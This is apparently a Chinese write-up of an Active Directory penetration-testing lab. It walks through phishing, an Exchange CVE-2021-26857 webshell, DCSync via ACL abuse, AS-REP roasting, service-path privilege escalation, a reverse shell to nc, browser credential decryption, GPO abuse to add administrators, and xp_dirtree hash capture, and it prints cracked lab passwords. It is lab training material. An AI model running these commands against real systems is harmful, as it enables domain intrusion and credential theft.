dragon 靶场WP
靶场搭建:
https://github.com/0range-x/dragon-lab
ws01-owa钓鱼

扫描结果

ftp匿名上传

制作用户名字典
构造字典msf爆破成功,字典用的rockyou.txt
成功登录
1 | gaohexie/sweetpea#1 |
构造话术
1 | 关于自测钓鱼后门的通知 |

ws02-exchange rce
cve-2021-26857


成功写入shell
1 | command=Response.Write(new%20ActiveXObject("Wscript.Shell").exec("whoami").Stdout.ReadAll()); |
python 开启web服务 下载木马上线

成功上线system


定位域控

1 | Add-DomainObjectAcl -TargetIdentity "DC=haishitest,DC=lab" -PrincipalIdentity gaohexie -Rights DCSync |
导入powerview

添加普通用户dcsync权限
winrm登录

执行上线

抓到liaide的密码,该用户拥有dcsync权限,直接dcsync
ws04- as_rep

发现maluzi用户存在as_rep
制作行为习惯字典
https://github.com/bigb0sss/goPassGen
生成字典
爆破成功

成功登录ws04机器
发现xmanager目录
上传解密工具
抓到密码
ws05-空路径提权+dpapi解密
winrm登录服务器
先上线cs
3389远程连接
查找可以服务提权的路径

查看该服务

停止该服务
修改配置文件并启动上线


1 | C:\Program Files (x86)\AnyDesk\AnyDesk.exe --service |
提权成功

cs不稳定 反弹到nc

上传解密工具
谷歌浏览器解密工具
https://github.com/moonD4rk/HackBrowserData/releases/tag/v0.4.3

注入到administrator进程

抓取成功

读取密码

1 | zhaolinlu:tEKO4f4CQ1BPPz~LQm |
ws06-08-GPO批量上线
1 | C:\Users\zhaolinlu\Desktop>StandIn_v13_Net45.exe --gpo --filter work --acl |
建立计划任务
1 | StandIn_v13_Net45.exe --gpo --filter work --tasktype computer --taskname task01 --author "haishi\Administrator" --command "powershell.exe /c" --args "net localgroup 'administrators' zhaolinlu /add" |
https://github.com/rootSySdk/PowerGPOAbuse
1 | Add-GPOGroupMember -Member 'zhaolinlu' -GPOIdentity 'work' |
同样的方式在ws08机器上发现mssql的sa账号密码

sql01-xp_cmd 监听hash
登录成功

执行xp_dirtree,监听得到hash
1 | EXEC master.sys.xp_dirtree '\\192.168.200.15\simblog.txt',0,1; |
拿到mssql服务账户的hash

使用大字典rockyou.txt爆破出密码

1 | wuxinqi:xxotisxx14. |
sql02-tv接管
3389成功登录该机器
